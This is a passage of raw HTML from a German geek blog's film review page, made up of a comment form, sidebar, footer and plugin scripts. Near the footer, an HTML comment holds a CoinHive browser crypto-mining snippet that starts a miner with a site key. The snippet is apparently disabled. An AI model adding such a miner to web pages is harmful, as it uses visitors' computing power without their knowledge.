                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-time-to-hunt/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-time-to-hunt/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="344a0cd6ae" /><input type="hidden" name="_wp_http_referer" value="/review-film-time-to-hunt/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Drottnings-Katts-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Drottning Katts Jahresrückblick 2025" decoding="async" loading="lazy" title="Drottning Katts Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025">
			Drottning Katts Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c22dd4a8a9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this 